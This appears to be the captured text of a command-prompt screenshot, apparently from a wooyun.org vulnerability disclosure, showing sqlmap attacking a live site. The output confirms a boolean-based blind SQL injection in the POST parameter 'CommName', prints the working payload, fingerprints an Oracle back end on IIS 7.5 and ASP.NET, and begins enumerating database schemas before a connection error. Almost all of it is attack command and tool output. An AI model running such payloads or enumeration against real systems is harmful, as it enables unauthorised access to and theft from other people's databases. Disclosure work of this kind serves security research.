 管理员: 命令提示符 - sqlmap.py  -r 4.txt --dbs
s a false positive
POST parameter 'CommName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: CommName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CommName=-1%' AND 1404=1404 AND '%'='&CommTypeID=&IYN=&PageNums=1&s
ellPrice=&TJType=&ZCount=
---
[15:33:16] [INFO] testing MySQL
[15:33:16] [WARNING] the back-end DBMS is not MySQL
[15:33:16] [INFO] testing Oracle
[15:33:18] [INFO] confirming Oracle
[15:33:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:33:25] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:33:25] [INFO] fetching database (schema) names
[15:33:25] [INFO] fetching number of databases
[15:33:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:33:25] [INFO] retrieved: 27
[15:34:21] [INFO] retrieved: A
[15:35:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
PEX_0302
www.wooyun.org